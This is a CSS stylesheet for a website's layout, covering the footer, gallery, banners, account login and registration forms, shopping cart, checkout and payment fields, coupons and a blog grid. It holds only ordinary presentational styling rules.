footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #cecece; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cecece; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 0 0 1.66667rem; background-color: #fefefe; background-image: url([data-uri]); background-position: 50% 0; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .home-page.content h1, .home-page.content .product-details-header { text-align: center; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.no-js .sub-banner-product-nav { display: none; }

.sub-banner { position: relative; background-color: #cccccc; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner .sub-banner-product-nav { display: block; background: rgba(0, 0, 0, 0.15); }

.sub-banner .sub-banner-product-nav ul { margin: 0; padding: 0.83333rem 0; list-style: none; }

.sub-banner .sub-banner-product-nav li { position: relative; }

.sub-banner .sub-banner-product-nav li:last-child { margin: 0; padding: 0; }

.sub-banner .sub-banner-product-nav li:last-child::after { content: none; }

.sub-banner .sub-banner-product-nav a { font-size: 1.11111rem; color: #fff; text-decoration: none; }

.sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { line-height: 1.2; display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

.sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container .product-details-header span { font-size: .75em; display: block; font-weight: 300; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner .sub-banner-product-nav ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sub-banner .sub-banner-product-nav li { margin-right: 0.83333rem; padding-right: 0.83333rem; }
  .sub-banner .sub-banner-product-nav li::after { content: ''; position: absolute; right: 0; top: 0.38889rem; display: inline-block; background: #69b8ff; height: 1.11111rem; width: 0.05556rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 3.88889rem 0.83333rem 3.88889rem 0.83333rem; } }

.content-sub-text.account-form { padding: 0; background: #2849a6; height: auto; margin-bottom: 1.66667rem; }

.content-sub-text.account-form input { margin: 0 0 0.55556rem; border-radius: 0.27778rem; }

.content-sub-text.account-form input.buttons { display: block; width: 100%; margin-top: 1.66667rem; border: 1px solid #fff; font-weight: 600; font-size: 1rem; text-transform: none; background-color: #2849a6; -webkit-box-shadow: none; box-shadow: none; }

.content-sub-text.account-form td { font-size: 0; }

.content-sub-text.account-form a { color: #8ec3f8; font-size: 0.77778rem; }

.content-sub-text.account-form h3 { margin-bottom: 0.83333rem; }

.content-sub-text.account-form h3 a { font-size: 1.44444rem; }

.content-sub-text.account-form h3 a:hover { color: #ccc; }

.content-sub-text.account-form #UserAccountLogin { margin: 0; }

.content-sub-text.account-form #UserAccountLogin table { background: transparent; border: 0; }

.content-sub-text.account-form #UserAccountLogin table input { margin-bottom: 0; }

.content-sub-text.account-form #UserAccountLogin table tr.even, .content-sub-text.account-form #UserAccountLogin table tr.alt, .content-sub-text.account-form #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.content-sub-text.account-form #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(4) td, .content-sub-text.account-form #UserAccountLogin table tr:last-child td { padding: 0 0; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { color: #326abb; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .sub-banner #sub-banner-container h1::after, .sub-banner #sub-banner-container .my-account h1::after, .my-account .product-details-header::after { content: none; }

@media print, screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #326abb; font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button, .my-account .locations .location-container .store-map a, .locations .location-container .store-map .my-account a { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #326abb; font-weight: 600; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #326abb; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .time-remaining strong { color: #326abb; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button, .my-account .account-nav .locations .location-container .store-map a, .locations .location-container .store-map .my-account .account-nav a { display: block; text-align: left; margin-bottom: 0.55556rem; }

#UserAccountLogin { margin-bottom: 1.66667rem; padding-bottom: 1.11111rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; text-align: left; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable tbody { background-color: transparent; }

.logintable_header { text-align: center; margin-bottom: 1.66667rem; }

h2.logintable_header { padding: 1.11111rem 1.66667rem; background-color: #132d79; text-align: left; color: #fff; font-size: 1rem; }

h2.logintable_header strong { display: block; padding-top: 0.55556rem; font-size: 1.22222rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

#page-id-8 .form_submit_container input[type="submit"].buttons, #page-id-8 .form_submit_container input[type="submit"].button, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button, #page-id-8input[name="ChangeEmail"].buttons { background: #326abb; display: inline-block; width: auto; margin: 0 auto; color: #fff; padding: 0.55556rem 1.11111rem; border: 1px solid #326abb !important; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

#page-id-8 .form_submit_container input[type="submit"].buttons:hover, #page-id-8 .form_submit_container input[type="submit"].button:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover, #page-id-8input[name="ChangeEmail"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #326abb; border: 0.05556rem solid #fff; color: #fff; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #326abb; }

.buttons_sub:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #fff; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: white; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #fff; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: white; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background-color: #2849a6; }

.login-table h3 { padding: 1.11111rem 1.66667rem; color: #fff; background-color: #132d79; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #326abb !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0.83333rem auto 1.66667rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

.login-table form input[type="submit"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: -0.83333rem 0 0; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { font-size: 1rem; display: block; padding: 0.83333rem 1.66667rem; background: transparent; color: #fff; text-decoration: none; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #ccc; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #275393; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #page-id-8 h1, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.error_box { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: #f7e4e1; color: #0a0a0a; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #f7e4e1; color: #0a0a0a; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #e6e6e6; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #326abb; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, #page-id-8 .content form .locations .location-container .store-map a, .locations .location-container .store-map #page-id-8 .content form a, .user-registration-form form .button, .user-registration-form form .locations .location-container .store-map a, .locations .location-container .store-map .user-registration-form form a { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #000; font-size: 1em; border: 2px solid #000; background: #fff; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: white; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #fff; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #326abb; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

.accordion-wrap { margin-bottom: 1.66667rem; border: 1px solid rgba(0, 0, 0, 0.35); }

.accordion-click { position: relative; padding: 0.55556rem 1.66667rem; background-color: #e8e8e8; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click h3 { color: inherit; }

.accordion-click img { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: white; }

.accordion-slide { padding: 1.66667rem; border: 1px solid white; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #fff; font-size: 1.33333rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #fff; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #fff; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #fff; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; }

.blog-grid .blog-link-wrap .message { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.blog-grid .blog_post_container { margin-bottom: 1.66667rem; min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: rgba(54, 103, 186, 0.83); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

